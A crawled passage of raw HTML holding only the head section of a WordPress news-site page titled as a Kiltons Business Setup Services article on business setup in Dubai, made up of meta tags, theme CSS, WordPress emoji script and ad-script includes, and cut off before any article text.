

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/10/21/business-setup-in-dubai-online-business-directory-website-blog-article-by-kiltons-business-setup-services/
body_size: 34505
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Business Setup in Dubai &#8211; Online Business Directory Website Blog Article By Kiltons Business Setup Services &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Business Setup in Dubai &#8211; Online Business Directory Website Blog Article By Kiltons Business Setup Services - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Business setup in Dubai is a popular choice for entrepreneurs who want to establish their pre" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/10/21/business-setup-in-dubai-online-business-directory-website-blog-article-by-kiltons-business-setup-services/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/geo-directory-theme-bg.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/1971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/10/21/business-setup-in-dubai-online-business-directory-website-blog-article-by-kiltons-business-setup-services/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=1971' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F10%2F21%2Fbusiness-setup-in-dubai-online-business-directory-website-blog-article-by-kiltons-business-setup-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F10%2F21%2Fbusiness-setup-in-dubai-online-business-directory-website-blog-article-by-kiltons-business-setup-services%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
